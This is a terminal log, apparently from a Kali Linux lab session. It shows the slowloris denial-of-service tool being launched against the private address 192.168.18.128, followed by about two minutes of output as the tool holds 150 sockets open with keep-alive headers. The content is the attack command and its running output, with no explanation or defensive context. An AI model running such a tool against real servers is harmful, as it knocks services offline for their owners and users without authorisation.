 ┌──(kali㉿kali)-[/home/kali]
└─PS> slowloris 192.168.18.128
[04-06-2025 23:27:09] Attacking 192.168.18.128 with 150 sockets.
[04-06-2025 23:27:09] Creating sockets...
[04-06-2025 23:27:09] Sending keep-alive headers...
[04-06-2025 23:27:09] Socket count: 150
[04-06-2025 23:27:24] Sending keep-alive headers...
[04-06-2025 23:27:24] Socket count: 150
[04-06-2025 23:27:39] Sending keep-alive headers...
[04-06-2025 23:27:39] Socket count: 150
[04-06-2025 23:27:54] Sending keep-alive headers...
[04-06-2025 23:27:54] Socket count: 150
[04-06-2025 23:27:54] Creating 150 new sockets...
[04-06-2025 23:28:10] Sending keep-alive headers...
[04-06-2025 23:28:10] Socket count: 150
[04-06-2025 23:28:25] Sending keep-alive headers...
[04-06-2025 23:28:25] Socket count: 150
[04-06-2025 23:28:40] Sending keep-alive headers...
[04-06-2025 23:28:40] Socket count: 150
[04-06-2025 23:28:40] Creating 150 new sockets...
[04-06-2025 23:28:55] Sending keep-alive headers...
[04-06-2025 23:28:55] Socket count: 150
[04-06-2025 23:29:10] Sending keep-alive headers...
[04-06-2025 23:29:10] Socket count: 150
[04-06-2025 23:29:25] Sending keep-alive headers...
[04-06-2025 23:29:25] Socket count: 150
[04-06-2025 23:29:25] Creating 150 new sockets...
[04-06-2025 23:29:40] Sending keep-alive headers...